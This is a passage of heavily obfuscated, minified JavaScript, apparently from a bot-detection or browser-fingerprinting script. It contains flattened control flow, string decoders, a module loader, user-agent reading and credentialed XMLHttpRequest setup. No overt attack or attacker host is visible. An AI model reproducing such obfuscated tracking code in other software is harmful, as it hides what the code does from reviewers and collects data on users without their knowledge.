hY=tq[zq];var SY=tq[wK];var IH=zp([],[]);var fH=XA(zp(SY,bJ()),rA);var hL=d[wD];var qL=jD;if(sp(qL,hL.length)){do{var IJ=kA(hL,qL);var nL=kA(DG.dX,fH++);IH+=k2(B4,[rH(AL(SK(IJ),nL),AL(SK(nL),IJ))]);qL++;}while(sp(qL,hL.length));}return IH;}break;case lD:{var EH=tq[sK];DG=function(Z,A8,pX){return k2.apply(this,[L2,arguments]);};return QJ(EH);}break;case zq:{var KV=tq[sK];var EL=tq[zq];var s4=tq[wK];var JD=tq[mJ];var xA=UX[F2];var z2=zp([],[]);var UV=UX[JD];var OA=Cq(UV.length,zH);if(r4(OA,jD)){do{var sq=XA(zp(zp(OA,EL),bJ()),xA.length);var t2=kA(UV,OA);var S7=kA(xA,sq);z2+=k2(B4,[rH(AL(SK(t2),S7),AL(SK(S7),t2))]);OA--;}while(r4(OA,jD));}return k2(ZG,[z2]);}break;case z8:{var O=tq[sK];n(O[jD]);var NK=jD;while(sp(NK,O.length)){IV()[O[NK]]=function(){var v7=O[NK];return function(kq,Lp,CV,w2){var mA=DA.apply(null,[Qq(Qq(jD)),Lp,Sq,w2]);IV()[v7]=function(){return mA;};return mA;};}();++NK;}}break;}}function EX(g2){return -g2;}function KL(){return JG.apply(this,[Q7,arguments]);}function vJ(){return OD.apply(this,[tp,arguments]);}function Zp(JY,kG){return JY/kG;}var d;function KA(){this["E7"]=(this["MJ"]&0xffff)+0x6b64+(((this["MJ"]>>>16)+0xe654&0xffff)<<16);this.gD=d7;}function CH(){return OD.apply(this,[GX,arguments]);}function Lq(){return mx.apply(this,[ML,arguments]);}function SA(){return wp.apply(this,[mK,arguments]);}}();FG={};}break;case EJ:{d7Y+=bY;w5Y=function(qpY){return mbY.apply(this,[gM,arguments]);}([function(nVY,KBY){return mbY.apply(this,[cP,arguments]);},function(w7Y,cRY,ZBY){'use strict';return G2Y.apply(this,[fG,arguments]);}]);DQ.pop();}break;case Aq:{Cn=E8Y();wFY();OQY();dTY();d7Y=HG;UU.call(this,KG,[NOY()]);EFY=CPY();rqY.call(this,QF,[NOY()]);}break;case b9:{b0Y[VI()[YH(U3Y)].apply(null,[nI,NI])]=function(XbY,M2Y){DQ.push(P6);if(S2(M2Y,wG[cD()[nE(Jg)](Yv,cB,VSY)]()))XbY=b0Y(XbY);if(S2(M2Y,gm)){var SkY;return DQ.pop(),SkY=XbY,SkY;}if(S2(M2Y,Ck)&&IE(typeof XbY,VI()[YH(qc)].call(null,Gd,Hh))&&XbY&&XbY[Fc()[Sv(vc)](gJY,I4Y,cYY,Sh)]){var VbY;return DQ.pop(),VbY=XbY,VbY;}var cQY=S3[cD()[nE(wv)](Tv,PW,S)][gz()[x3Y(AQ)](MU,fD,sw(sw(g1)),Ql,wQ)](null);b0Y[k1()[Cm(gm)](Cc,r8)](cQY);S3[cD()[nE(wv)](Tv,sw(AQ),S)][VI()[YH(vc)].apply(null,[FI,d9])](cQY,bN()[Ys(wv)](wv,z6,FH),mbY(qq,[cD()[nE(U3Y)](nU,Yv,Bm),sw(qq),Xs()[vh(dw)].apply(null,[Zk,pn,JxY]),XbY]));if(S2(M2Y,m8)&&dYY(typeof XbY,gU()[IZY(AQ)](MC,PX,fr,wQ,TX)))for(var IVY in XbY)b0Y[GH(typeof bN()[Ys(Gk)],jl('',[][[]]))?bN()[Ys(Df)].call(null,rFY,mv,Uc):bN()[Ys(Gk)].apply(null,[zK,fX,fz])](cQY,IVY,function(W7Y){return XbY[W7Y];}.bind(null,IVY));var ZEY;return DQ.pop(),ZEY=cQY,ZEY;};d7Y=AO;}break;case F3:{CC=function(mVY,z7Y,WOY,VOY){return HE.apply(this,[QF,arguments]);};d7Y=nY;NX=function(U8Y,w8Y,RbY){return HE.apply(this,[AF,arguments]);};cMY=function(){return HE.apply(this,[EZ,arguments]);};xxY=function(){return HE.apply(this,[qP,arguments]);};mPY=function(){return HE.apply(this,[zG,arguments]);};sN=function(){return HE.apply(this,[s3,arguments]);};IxY=function(){return HE.apply(this,[YS,arguments]);};}break;case gS:{d7Y+=DZ;ITY.cq=wxY[zp];UU.call(this,KG,[eS1_xor_5_memo_array_init()]);return '';}break;case fJ:{d7Y-=q;S3[IE(typeof cD()[nE(zg)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[DLY,fr,Kf]):cD()[nE(vc)](m8,wI,H2)][GH(typeof bN()[Ys(Ck)],'undefined')?bN()[Ys(Jd)](gk,X4,Y3Y):bN()[Ys(Gk)](lf,BH,sI)]=function(A1Y){DQ.push(zA);var sSY=Fc()[Sv(wQ)](K7,qI,WQ,jz);var p0Y=IE(typeof Fc()[Sv(g1)],jl('',[][[]]))?Fc()[Sv(m8)].apply(null,[sw(sw([])),wD,rFY,mt]):Fc()[Sv(wv)](xjY,MZY,sw(sw({})),xl);var GEY=S3[VI()[YH(gm)].apply(null,[T3Y,H3])](A1Y);for(var I7Y,cOY,rQY=AQ,pmY=p0Y;GEY[cD()[nE(zg)](c8,Jd,w1)](Q2(rQY,AQ))||(pmY=Jz()[TjY(AQ)].call(null,g1,xB,Gk,MC,r8),XO(rQY,g1));sSY+=pmY[IE(typeof cD()[nE(vc)],jl('',[][[]]))?cD()[nE(XQ)].call(null,DjY,Pg,Dm):cD()[nE(zg)](c8,Df,w1)](S2(fr,WZY(I7Y,lQ(gm,AjY(XO(rQY,g1),gm)))))){cOY=GEY[IE(typeof k1()[Cm(Df)],'undefined')?k1()[Cm(g1)](fB,BX):k1()[Cm(Df)].apply(null,[pQ,tm])](rQY+=wGY(sqY[g1],Ck));if(Hd(cOY,wG[Xs()[vh(wv)].apply(null,[zW,Qz,AQ])]())){throw new tDY(Xs()[vh(U3Y)](hv,tMY,sw(AQ)));}I7Y=Q2(R4Y(I7Y,gm),cOY);}var rOY;return DQ.pop(),rOY=sSY,rOY;};}break;case O4:{var U0Y=MQY[qq];var PmY=AQ;for(var HOY=AQ;dp(HOY,U0Y.length);++HOY){var lmY=vm(U0Y,HOY);if(dp(lmY,n0)||Hd(lmY,d4))PmY=jl(PmY,g1);}return PmY;}break;case ZS:{vN.W0=Uz[T5];UU.call(this,VY,[eS1_xor_0_memo_array_init()]);d7Y+=KF;return '';}break;case YM:{DQ.push(gm);d7Y+=SY;var g2Y={};b0Y[Xs()[vh(cB)].apply(null,[xN,Ls,Pg])]=qpY;b0Y[VI()[YH(dw)](vc,xv)]=g2Y;}break;case GM:{tDY[cD()[nE(Ck)].call(null,wQ,wI,Xb)]=new (S3[Fc()[Sv(Df)](Sf,fr,wQ,Xb)])();d7Y=fJ;tDY[cD()[nE(Ck)].apply(null,[wQ,U7,Xb])][ZjY()[W4Y(AQ)].apply(null,[Tv,Y8,Ck,Fh,xX])]=k1()[Cm(vc)].apply(null,[Bp,gk]);}break;case OT:{var VEY=MQY[qq];var v2Y=AQ;for(var U7Y=AQ;dp(U7Y,VEY.length);++U7Y){var x8Y=vm(VEY,U7Y);if(dp(x8Y,n0)||Hd(x8Y,d4))v2Y=jl(v2Y,g1);}return v2Y;}break;case Xx:{b0Y[bN()[Ys(Df)](d9Y,Vr,Uc)]=function(LEY,KpY,ABY){DQ.push(wd);if(sw(b0Y[GH(typeof cD()[nE(zg)],jl([],[][[]]))?cD()[nE(Df)](O6,GR,PU):cD()[nE(XQ)](JH,sE,tC)](LEY,KpY))){S3[cD()[nE(wv)](Tv,r8,ZW)][VI()[YH(vc)].call(null,FI,Y7)](LEY,KpY,mbY(qq,[cD()[nE(U3Y)].apply(null,[nU,dw,dI]),sw(sw([])),VI()[YH(Df)].call(null,xjY,XFY),ABY]));}DQ.pop();};d7Y=BO;}break;case zG:{d7Y=bM;var sQY=MQY[qq];var ZQY=AQ;for(var GmY=AQ;dp(GmY,sQY.length);++GmY){var xWY=vm(sQY,GmY);if(dp(xWY,n0)||Hd(xWY,d4))ZQY=jl(ZQY,g1);}return ZQY;}break;case OF:{var qkY=MQY[qq];var H1Y=AQ;for(var ZWY=AQ;dp(ZWY,qkY.length);++ZWY){var ObY=vm(qkY,ZWY);if(dp(ObY,n0)||Hd(ObY,d4))H1Y=jl(H1Y,g1);}return H1Y;}break;case Y9:{var bQY=MQY[qq];d7Y=bM;var b2Y=AQ;for(var cmY=AQ;dp(cmY,bQY.length);++cmY){var x7Y=vm(bQY,cmY);if(dp(x7Y,n0)||Hd(x7Y,d4))b2Y=jl(b2Y,g1);}return b2Y;}break;case RS:{d7Y+=WP;DQ.push(jA);var Q1Y=MQY;var bpY=Q1Y[AQ];for(var IbY=g1;dp(IbY,Q1Y[GH(typeof k1()[Cm(XQ)],'undefined')?k1()[Cm(AQ)].call(null,QJ,GR):k1()[Cm(g1)].call(null,b6,Dr)]);IbY+=m8){bpY[Q1Y[IbY]]=Q1Y[jl(IbY,g1)];}DQ.pop();}break;case pT:{hZY.n4=f3Y[WPY];rqY.call(this,RS,[eS1_xor_1_memo_array_init()]);return '';}break;case cY:{return DQ.pop(),h7Y=gkY[m8Y],h7Y;}break;case XS:{(function(){return mbY.apply(this,[Gx,arguments]);}());DQ.pop();d7Y=bM;}break;case JG:{for(var vbY=g1;dp(vbY,MQY[k1()[Cm(AQ)](jp,GR)]);vbY++){var FQY=MQY[vbY];if(GH(FQY,null)&&GH(FQY,undefined)){for(var JmY in FQY){if(S3[GH(typeof cD()[nE(Gk)],'undefined')?cD()[nE(wv)](Tv,BA,D1):cD()[nE(XQ)].apply(null,[xz,Kl,fMY])][cD()[nE(Ck)](wQ,dw,zl)][GH(typeof gz()[x3Y(AQ)],jl([],[][[]]))?gz()[x3Y(g1)](WPY,LW,T5,dz,Df):gz()[x3Y(m8)].apply(null,[wI,Wc,p3Y,rs,zg])].call(FQY,JmY)){w1Y[JmY]=FQY[JmY];}}}}d7Y=EO;}break;case QF:{cK.B9=EFY[PW];d7Y=bM;rqY.call(this,QF,[eS1_xor_4_memo_array_init()]);return '';}break;case GO:{var b0Y=function(hBY){DQ.push(nd);if(g2Y[hBY]){var WRY;return WRY=g2Y[hBY][IE(typeof Fc()[Sv(cB)],'undefined')?Fc()[Sv(m8)](Fh,Ws,dw,bjY):Fc()[Sv(gm)](cYY,nm,bLY,mO)],DQ.pop(),WRY;}var CDY=g2Y[hBY]=mbY(qq,[k1()[Cm(wQ)](vn,tMY),hBY,VI()[YH(cB)].apply(null,[g1,lH]),sw(JP),Fc()[Sv(gm)].apply(null,[sw(AQ),nm,wt,mO]),{}]);qpY[hBY].call(CDY[GH(typeof Fc()[Sv(g1)],jl([],[][[]]))?Fc()[Sv(gm)].call(null,Dv,nm,sw(sw(AQ)),mO):Fc()[Sv(m8)](nU,kI,sw({}),zU)],CDY,CDY[Fc()[Sv(gm)](I4Y,nm,lf,mO)],b0Y);CDY[VI()[YH(cB)].apply(null,[g1,lH])]=sw(sw([]));var N8Y;return N8Y=CDY[Fc()[Sv(gm)].call(null,lf,nm,sw(sw(AQ)),mO)],DQ.pop(),N8Y;};d7Y+=TO;}break;case AO:{d7Y+=bq;b0Y[GH(typeof Xs()[vh(wQ)],'undefined')?Xs()[vh(vc)](WU,fw,sD):Xs()[vh(pn)].apply(null,[lH,Cw,Xn])]=function(PkY){DQ.push(Bv);var XVY=PkY&&PkY[IE(typeof Fc()[Sv(qc)],jl([],[][[]]))?Fc()[Sv(m8)].apply(null,[wQ,Jh,Pg,KZY]):Fc()[Sv(vc)].apply(null,[Ck,I4Y,Dv,md])]?function qQY(){DQ.push(E6);var c7Y;return c7Y=PkY[bN()[Ys(wv)](sw({}),AR,FH)],DQ.pop(),c7Y;}:function AbY(){return PkY;};b0Y[bN()[Ys(Df)].call(null,Df,sl,Uc)](XVY,cD()[nE(p3Y)](nR,Jd,lz),XVY);var GbY;return DQ.pop(),GbY=XVY,GbY;};}break;case qq:{var vmY={};DQ.push(nv);var P1Y=MQY;for(var X8Y=AQ;dp(X8Y,P1Y[k1()[Cm(AQ)](rJ,GR)]);X8Y+=m8)vmY[P1Y[X8Y]]=P1Y[jl(X8Y,g1)];var kmY;return DQ.pop(),kmY=vmY,kmY;}break;case BO:{d7Y=b9;b0Y[k1()[Cm(gm)].apply(null,[dr,r8])]=function(v5Y){return mbY.apply(this,[vF,arguments]);};}break;case nq:{DQ.pop();d7Y+=Tq;}break;case vF:{var v5Y=MQY[qq];DQ.push(Jf);if(GH(typeof S3[VI()[YH(wv)].call(null,tMY,IqY)],cD()[nE(qc)].call(null,Ac,kr,qW))&&S3[VI()[YH(wv)](tMY,IqY)][IE(typeof Fc()[Sv(XQ)],jl([],[][[]]))?Fc()[Sv(m8)](CjY,z4Y,sw(AQ),BMY):Fc()[Sv(cB)](nPY,JxY,PW,cGY)]){S3[cD()[nE(wv)](Tv,sw(sw([])),DD)][VI()[YH(vc)](FI,Um)](v5Y,S3[VI()[YH(wv)](tMY,IqY)][Fc()[Sv(cB)](AQ,JxY,XQ,cGY)],mbY(qq,[GH(typeof Xs()[vh(vc)],jl('',[][[]]))?Xs()[vh(dw)].apply(null,[X4,pn,sw(g1)]):Xs()[vh(pn)](Jm,z8,sw(g1)),Fc()[Sv(dw)](BA,zC,U7,Hk)]));}S3[IE(typeof cD()[nE(wQ)],jl('',[][[]]))?cD()[nE(XQ)](Nc,p3Y,fd):cD()[nE(wv)](Tv,PW,DD)][VI()[YH(vc)].apply(null,[FI,Um])](v5Y,IE(typeof Fc()[Sv(XQ)],jl('',[][[]]))?Fc()[Sv(m8)](jU,cV,O6,GW):Fc()[Sv(vc)](RR,I4Y,sw(g1),ss),mbY(qq,[Xs()[vh(dw)](X4,pn,U3Y),sw(qq)]));d7Y=bM;DQ.pop();}break;case SL:{var RmY=MQY[qq];var cBY=MQY[JP];d7Y+=F;var OEY;DQ.push(Is);return OEY=S3[IE(typeof cD()[nE(XQ)],'undefined')?cD()[nE(XQ)](Xd,WQ,BMY):cD()[nE(wv)].apply(null,[Tv,Dv,A1])][cD()[nE(Ck)](wQ,PW,sf)][gz()[x3Y(g1)].call(null,dC,LW,zp,DLY,Df)].call(RmY,cBY),DQ.pop(),OEY;}break;case gM:{var qpY=MQY[qq];d7Y=GO;}break;case t4:{d7Y+=dJ;var mQY=MQY[qq];var qmY=MQY[JP];DQ.push(Cl);if(IE(mQY,null)||IE(mQY,undefined)){throw new (S3[bN()[Ys(qc)].call(null,FI,tI,lf)])(bN()[Ys(Jg)](Gk,X1,wI));}var w1Y=S3[cD()[nE(wv)](Tv,pn,D1)](mQY);}break;case HL:{var b1Y=MQY[qq];DQ.push(dz);d7Y-=J9;this[IE(typeof Xs()[vh(zg)],jl('',[][[]]))?Xs()[vh(pn)](kd,AW,AQ):Xs()[vh(Df)](IQ,fr,Kl)]=b1Y;DQ.pop();}break;case Gx:{var tDY=function(b1Y){return mbY.apply(this,[HL,arguments]);};DQ.push(C6);if(IE(typeof S3[bN()[Ys(Jd)](r8,X4,Y3Y)],GH(typeof bN()[Ys(pn)],jl([],[][[]]))?bN()[Ys(U3Y)].call(null,sw([]),WD,dC):bN()[Ys(Gk)](wI,CX,Jh))){var CmY;return DQ.pop(),CmY=sw(JP),CmY;}d7Y=GM;}break;case cP:{var nVY=MQY[qq];var KBY=MQY[JP];d7Y=XS;DQ.push(gX);if(GH(typeof S3[cD()[nE(wv)](Tv,sw(AQ),vk)][k1()[Cm(dw)].call(null,YLY,Wc)],bN()[Ys(U3Y)](I2,pC,dC))){S3[GH(typeof cD()[nE(Jd)],jl('',[][[]]))?cD()[nE(wv)](Tv,FI,vk):cD()[nE(XQ)].call(null,Lw,gJY,BGY)][VI()[YH(vc)].apply(null,[FI,hV])](S3[cD()[nE(wv)].apply(null,[Tv,sw(sw(g1)),vk])],k1()[Cm(dw)].apply(null,[YLY,Wc]),mbY(qq,[Xs()[vh(dw)](OE,pn,nR),function(mQY,qmY){return mbY.apply(this,[t4,arguments]);},VI()[YH(Jg)].apply(null,[WU,Tg]),sw(sw(JP)),bN()[Ys(p3Y)](sw(sw(AQ)),L4,bk),sw(qq)]));}}break;case sY:{d7Y=cY;var gkY=MQY[qq];var m8Y=MQY[JP];var NmY=MQY[mS];DQ.push(U8);S3[cD()[nE(wv)](Tv,r8,LD)][VI()[YH(vc)].apply(null,[FI,EE])](gkY,m8Y,mbY(qq,[Xs()[vh(dw)](E5,pn,wv),NmY,cD()[nE(U3Y)](nU,zK,V8),sw(sqY[XQ]),bN()[Ys(p3Y)](zK,xV,bk),sw(AQ),VI()[YH(Jg)].call(null,WU,Sb),sw(sqY[XQ])]));var h7Y;}break;case mZ:{var M5Y=MQY[qq];DQ.push(m2);var p1Y=mbY(qq,[cD()[nE(nU)].apply(null,[LH,sw(g1),Nv]),M5Y[AQ]]);qTY(sqY[Gk],M5Y)&&(p1Y[VI()[YH(Xn)](QU,RW)]=M5Y[wG[cD()[nE(Jg)](Yv,fr,hw)]()]),qTY(m8,M5Y)&&(p1Y[gU()[IZY(Gk)].apply(null,[tm,wc,Uc,Gk,Iw])]=M5Y[sqY[pn]],p1Y[k1()[Cm(nPY)].apply(null,[Mk,X2])]=M5Y[zg]),this[VI()[YH(JxY)](Iw,Ag)][cD()[nE(gm)](WQ,sD,nB)](p1Y);d7Y=bM;DQ.pop();}break;}}while(d7Y!=bM);};var kBY=function(){var V0Y;if(typeof S3["window"]["XMLHttpRequest"]!=='undefined'){V0Y=new (S3["window"]["XMLHttpRequest"])();}else if(typeof S3["window"]["XDomainRequest"]!=='undefined'){V0Y=new (S3["window"]["XDomainRequest"])();V0Y["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof S3["Function"])this["onreadystatechange"]();};}else{V0Y=new (S3["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof V0Y["withCredentials"]!=='undefined'){V0Y["withCredentials"]=true;}return V0Y;};var U1Y=function(b8Y){var jRY='';for(var fOY=0;fOY<b8Y["length"];fOY++){jRY+=b8Y[fOY]["toString"](16)["length"]===2?b8Y[fOY]["toString"](16):"0"["concat"](b8Y[fOY]["toString"](16));}return jRY;};var vE=function(rSY){return ~rSY;};var KkY=function(){return rqY.apply(this,[RS,arguments]);};var dp=function(nmY,L2Y){return nmY<L2Y;};var ERY=function(){return S3["Math"]["floor"](S3["Math"]["random"]()*100000+10000);};var pt=function(jEY,P0Y){return jEY instanceof P0Y;};var q0Y=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var H8Y=function(zQY){return S3["unescape"](S3["encodeURIComponent"](zQY));};var ImY=function(){return rqY.apply(this,[QF,arguments]);};var DRY=function(KmY){if(KmY==null)return -1;try{var KVY=0;for(var W8Y=0;W8Y<KmY["length"];W8Y++){var dEY=KmY["charCodeAt"](W8Y);if(dEY<128){KVY=KVY+dEY;}}return KVY;}catch(QRY){return -2;}};var EmY=function(){return j1.apply(this,[xx,arguments]);};var NbY=function(bbY){var HEY=1;var I0Y=[];var k2Y=S3["Math"]["sqrt"](bbY);while(HEY<=k2Y&&I0Y["length"]<6){if(bbY%HEY===0){if(bbY/HEY===HEY){I0Y["push"](HEY);}else{I0Y["push"](HEY,bbY/HEY);}}HEY=HEY+1;}return I0Y;};var sbY=function(){return S3["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Kb=function(f8Y,LRY){return f8Y>=LRY;};var gDY=function(){return rqY.apply(this,[D4,arguments]);};var OQY=function(){DQ=(wG.sjs_se_global_subkey?wG.sjs_se_global_subkey.push(gW):wG.sjs_se_global_subkey=[gW])&&wG.sjs_se_global_subkey;};var dVY=function wRY(DOY,BkY){'use strict';var K5Y=wRY;switch(DOY){case zY:{var X2Y=BkY[qq];var CpY=BkY[JP];var fSY=BkY[mS];return X2Y[CpY]=fSY;}break;case OF:{var J5Y=BkY[qq];var RVY=BkY[JP];var E1Y=BkY[mS];DQ.push(AN);try{var R8Y=DQ.length;var TQY=sw(JP);var wOY;return wOY=kw(qq,[EqY()[GPY(zg)](OI,Ck,TTY,xYY,zC),Fc()[Sv(Xn)].call(null,K7,WQ,Qz,Oz),VI()[YH(PW)].apply(null,[rFY,n8]),J5Y.call(RVY,E1Y)]),DQ.pop(),wOY;}catch(SEY){DQ.splice(lQ(R8Y,g1),Infinity,AN);var LOY;return LOY=kw(qq,[EqY()[GPY(zg)](kr,Ck,TTY,xYY,cYY),EqY()[GPY(pn)].call(null,kr,XQ,TTY,JxY,g1),VI()[YH(PW)](rFY,n8),SEY]),DQ.pop(),LOY;}DQ.pop();}break;case EZ:{return this;}break;case OJ:{var PQY=BkY[qq];DQ.push(tO);var w2Y;return w2Y=kw(qq,[cD()[nE(JxY)].apply(null,[jU,Kd,XE]),PQY]),DQ.pop(),w2Y;}break;case K4:{return this;}break;case gM:{return this;}break;case mS:{DQ.push(lW);var x1Y;return x1Y=bN()[Ys(Qz)](d9Y,Wd,X2),DQ.pop(),x1Y;}break;case ZS:{var jOY=BkY[qq];DQ.push(Jk);var URY=S3[cD()[nE(wv)].call(null,Tv,Kd,Ab)](jOY);var X5Y=[];for(var B8Y in URY)X5Y[GH(typeof cD()[nE(zC)],jl([],[][[]]))?cD()[nE(gm)](WQ,cYY,OQ):cD()[nE(XQ)].apply(null,[nn,MZY,Xn])](B8Y);X5Y[cD()[nE(WPY)].call(null,w6,sw([]),k5)]();var kRY;return kRY=function JDY(){DQ.push(Mb);for(;X5Y[k1()[Cm(AQ)](Nm,GR)];){var SOY=X5Y[bN()[Ys(GN)].apply(null,[cYY,Y7,zp])]();if(qTY(SOY,URY)){var q8Y;return JDY[Xs()[vh(dw)](Q1,pn,tMY)]=SOY,JDY[cD()[nE(DU)].apply(null,[vc,bLY,ME])]=sw(g1),DQ.pop(),q8Y=JDY,q8Y;}}JDY[cD()[nE(DU)](vc,LH,ME)]=sw(sqY[XQ]);var dRY;return DQ.pop(),dRY=JDY,dRY;},DQ.pop(),kRY;}break;case vF:{DQ.push(SU);this[cD()[nE(DU)].call(null,vc,jU,mC)]=sw(AQ);var YWY=this[VI()[YH(JxY)].apply(null,[Iw,OX])][AQ][k1()[Cm(zp)].apply(null,[Cz,GN])];if(IE(EqY()[GPY(pn)].apply(null,[HD,XQ,HR,JxY,RR]),YWY[EqY()[GPY(zg)].apply(null,[d9Y,Ck,HR,xYY,sw([])])]))throw YWY[VI()[YH(PW)].apply(null,[rFY,AA])];var UkY;return UkY=this[ZjY()[W4Y(Df)].call(null,wt,Kh,Ck,Fh,KZY)],DQ.pop(),UkY;}break;case r4:{var nEY=BkY[qq];DQ.push(fh);var LkY;return LkY=nEY&&pz(bN()[Ys(U3Y)](HD,L4,dC),typeof S3[VI()[YH(wv)](tMY,Uv)])&&IE(nEY[VI()[YH(wQ)](RR,O8)],S3[VI()[YH(wv)].apply(null,[tMY,Uv])])&&GH(nEY,S3[VI()[YH(wv)](tMY,Uv)][cD()[nE(Ck)].call(null,wQ,sw(sw(g1)),Yb)])?cD()[nE(xh)].call(null,T3Y,sw(g1),vQ):typeof nEY,DQ.pop(),LkY;}break;case MP:{var qbY=BkY[qq];return typeof qbY;}break;case qY:{var FWY=BkY[qq];var n8Y=BkY[JP];var GQY=BkY[mS];DQ.push(BN);FWY[n8Y]=GQY[Xs()[vh(dw)].call(null,pb,pn,O6)];DQ.pop();}break;case sq:{var dDY=BkY[qq];var HSY=BkY[JP];var hmY=BkY[mS];return dDY[HSY]=hmY;}break;case b9:{var x2Y=BkY[qq];var pDY=BkY[JP];var O5Y=BkY[mS];DQ.push(ALY);try{var q7Y=DQ.length;var L8Y=sw(JP);var g7Y;return g7Y=kw(qq,[EqY()[GPY(zg)](nU,Ck,BH,xYY,vc),Fc()[Sv(Xn)](sw(g1),WQ,sw(sw(g1)),RK),VI()[YH(PW)](rFY,gp),x2Y.call(pDY,O5Y)]),DQ.pop(),g7Y;}catch(C7Y){DQ.splice(lQ(q7Y,g1),Infinity,ALY);var SmY;return SmY=kw(qq,[EqY()[GPY(zg)](GN,Ck,BH,xYY,DU),EqY()[GPY(pn)].apply(null,[Kl,XQ,BH,JxY,Kl]),VI()[YH(PW)].call(null,rFY,gp),C7Y]),DQ.pop(),SmY;}DQ.pop();}break;case qq:{return this;}break;case CY:{var cEY=BkY[qq];DQ.push(jf);var YRY;return YRY=kw(qq,[cD()[nE(JxY)](jU,LH,Wp),cEY]),DQ.pop(),YRY;}break;case V0:{return this;}break;case DT:{return this;}break;case LO:{DQ.push(Sh);var h0Y;return h0Y=bN()[Ys(Qz)].apply(null,[Qz,Hn,X2]),DQ.pop(),h0Y;}break;case qJ:{var PDY=BkY[qq];DQ.push(Eh);var tOY=S3[cD()[nE(wv)](Tv,pn,fV)](PDY);var TmY=[];for(var L5Y in tOY)TmY[cD()[nE(gm)].call(null,WQ,tm,fN)](L5Y);TmY[cD()[nE(WPY)].apply(null,[w6,zK,wf])]();var A0Y;return A0Y=function X0Y(){DQ.push(NC);for(;TmY[k1()[Cm(AQ)](Pb,GR)];){var hRY=TmY[bN()[Ys(GN)].apply(null,[BA,Mb,zp])]();if(qTY(hRY,tOY)){var GkY;return X0Y[Xs()[vh(dw)](Sr,pn,Fh)]=hRY,X0Y[cD()[nE(DU)].apply(null,[vc,I4Y,cC])]=sw(g1),DQ.pop(),GkY=X0Y,GkY;}}X0Y[cD()[nE(DU)](vc,pn,cC)]=sw(AQ);var LmY;return DQ.pop(),LmY=X0Y,LmY;},DQ.pop(),A0Y;}break;case DG:{DQ.push(Yv);this[cD()[nE(DU)].call(null,vc,MZY,zN)]=sw(AQ);var F1Y=this[VI()[YH(JxY)].apply(null,[Iw,Jw])][wG[ZjY()[W4Y(g1)](WQ,xH,zg,m8,PK)]()][k1()[Cm(zp)](X3Y,GN)];if(IE(EqY()[GPY(pn)](qI,XQ,vw,JxY,Rr),F1Y[EqY()[GPY(zg)].apply(null,[cB,Ck,vw,xYY,Xn])]))throw F1Y[VI()[YH(PW)](rFY,Kn)];var T0Y;return T0Y=this[GH(typeof ZjY()[W4Y(m8)],jl([],[][[]]))?ZjY()[W4Y(Df)].call(null,sw(AQ),DPY,Ck,Uc,KZY):ZjY()[W4Y(Ck)](DU,Nn,QZY,Pg,lh)],DQ.pop(),T0Y;}break;}};var f0Y=function(A7Y){return S3["Math"]["floor"](S3["Math"]["random"]()*A7Y["length"]);};var T2Y=function(pOY){try{if(pOY!=null&&!S3["isNaN"](pOY)){var FVY=S3["parseFloat"](pOY);if(!S3["isNaN"](FVY)){return FVY["toFixed"](2);}}}catch(SVY){}return -1;};var nBY=function(){return UU.apply(this,[SZ,arguments]);};var hZY=function(){return UU.apply(this,[cG,arguments]);};var mSY=function(){return j1.apply(this,[v4,arguments]);};var fQY=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fmY=function(){if(S3["Date"]["now"]&&typeof S3["Date"]["now"]()==='number'){return S3["Date"]["now"]();}else{return +new (S3["Date"])();}};var wG;var G2Y=function KbY(l8Y,CQY){'use strict';var UVY=KbY;switch(l8Y){case fG:{var HVY=function(J7Y,gSY){DQ.push(sl);if(sw(Q0Y)){for(var vEY=AQ;dp(vEY,wG[GH(typeof Fc()[Sv(zg)],jl([],[][[]]))?Fc()[Sv(U3Y)].call(null,sw(sw([])),U3Y,nR,Qg):Fc()[Sv(m8)](Pg,cR,rFY,Mf)]());++vEY){if(dp(vEY,Dv)||IE(vEY,Qz)||IE(vEY,bLY)||IE(vEY,Fh)){C8Y[vEY]=sPY(g1);}else{C8Y[vEY]=Q0Y[k1()[Cm(AQ)](jV,GR)];Q0Y+=S3[VI()[YH(gm)].call(null,T3Y,hE)][bN()[Ys(PK)].apply(null,[nU,O7,UMY])](vEY);}}}var kOY=Fc()[Sv(wQ)](AU,qI,OI,hq);for(var wVY=AQ;dp(wVY,J7Y[k1()[Cm(AQ)](jV,GR)]);wVY++){var FDY=J7Y[IE(typeof cD()[nE(Jg)],'undefined')?cD()[nE(XQ)](tf,GN,CR):cD()[nE(zg)](c8,g1,Dg)](wVY);var BDY=S2(WZY(gSY,gm),sqY[m8]);gSY*=sqY[zg];gSY&=wG[VI()[YH(p3Y)](Wc,Mb)]();gSY+=wG[Xs()[vh(qc)].apply(null,[W5,Iw,tm])]();gSY&=sqY[Ck];var ODY=C8Y[J7Y[k1()[Cm(Df)](E2,tm)](wVY)];if(IE(typeof FDY[bN()[Ys(sU)](nR,Uk,xh)],bN()[Ys(U3Y)].apply(null,[tm,bB,dC]))){var rBY=FDY[bN()[Ys(sU)](XQ,Uk,xh)](wG[ZjY()[W4Y(g1)].call(null,UMY,mh,zg,Xn,PK)]());if(Kb(rBY,Dv)&&dp(rBY,xH)){ODY=C8Y[rBY];}}if(Kb(ODY,AQ)){var kQY=XO(BDY,Q0Y[k1()[Cm(AQ)].apply(null,[jV,GR])]);ODY+=kQY;ODY%=Q0Y[k1()[Cm(AQ)](jV,GR)];FDY=Q0Y[ODY];}kOY+=FDY;}var WBY;return DQ.pop(),WBY=kOY,WBY;};var I5Y=function(COY){var 